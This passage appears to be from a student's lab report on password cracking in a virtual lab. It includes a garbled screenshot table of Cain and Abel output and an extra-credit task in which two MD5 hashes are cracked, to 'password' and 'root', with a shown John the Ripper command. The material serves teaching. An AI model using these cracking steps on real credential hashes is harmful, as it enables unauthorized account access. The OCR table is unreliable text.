| Zenmap (                      | Ubun         |                                                                                             | wind                         | $\mathbf{O}$                   |                              | Predefined     abcdelphiktmoopg                                  | sturywyz0123456789                                                           |                                                                                                    | Min 6                      | 1                                                          |   |   |                         | •                                       |
|                               | Wind         |                                                                                             |                              | Google                         | 🛃 Des                        | C Costam                                                         |                                                                              |                                                                                                    | Start from                 |                                                            |   |   |                         |                                         |
| Wireshare<br>Google<br>Chrome | pFse<br>Wind | )<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>)<br>) | ×.                           |                                |                              | Keyspace<br>37<br>Key Rate<br>55<br>Plaintext of<br>Plaintext of | 00620047585280<br>96765 Pass/Sec<br>693706E4B30550A099<br>8846F7EAEE8FB117AI | Current password<br>ow/30d<br>Time Left<br>21.3448 y<br>A037331AD53C00 is enim<br>06BDD0830B7586C is passw | 48 years<br>imal<br>ssword | N1<br>L 31<br>L 20<br>L 88<br>L 35<br>L 1C<br>L 69<br>L 88 |   |   |                         | -                                       |
|                               | 4            | F                                                                                           |                              |                                | http://w                     |                                                                  |                                                                              |                                                                                                    | Stop Est                   |                                                            |   |   |                         | 12 100                                  |
| Login inf                     | 0            |                                                                                             |                              |                                |                              |                                                                  |                                                                              |                                                                                                    |                            | Windows 7                                                  |   |   |                         |                                         |
| VMware<br>Workstab            |              |                                                                                             |                              | <del>()</del> (                | 9 (2                         | 0 (                                                              |                                                                              |                                                                                                    | This copy of Windows       | Build 7600<br>is not genuine<br>11:29 PM<br>12:5/2022      |   |   |                         | ct the ITS Help Desk:<br>Ishelp@odu.edu |
| -                             | Q            | di.                                                                                         | <b>B</b> h H                 | lyper-V Manage                 | r 🔍 A                        | tacker Kali - Exter                                              | Windows 7 on CY3                                                             | 4 VMware Workstatio.                                                                                       |                            |                                                            |   |   |                         | ▲ 11:29 PM<br>12/5/2022                 |

I then attempted a brute-force attack with the Cain and Abel program and again it was able to crack the same 2 passwords as the dictionary attack.

## TASK C – EXTRA CREDIT

Find and use the proper format in John the ripper to crack the following **MD5** hashes. Show your steps and results.

1. 5f4dcc3b5aa765d61d8327deb882cf99

#### password

2. 63a9f0ea7bb98050796b649e85481845

root



To crack the hashes above with john the ripper on the Kali VM. I first created a text file containing the provided hashes named extra\_credit. I then used the command **john extra\_credit –format=RawMD5** to crack the hashes within the file. The --format=RawMD5 changes the format for the cracker to MD5. I then displayed the results with number 1 being password and number 2 being root.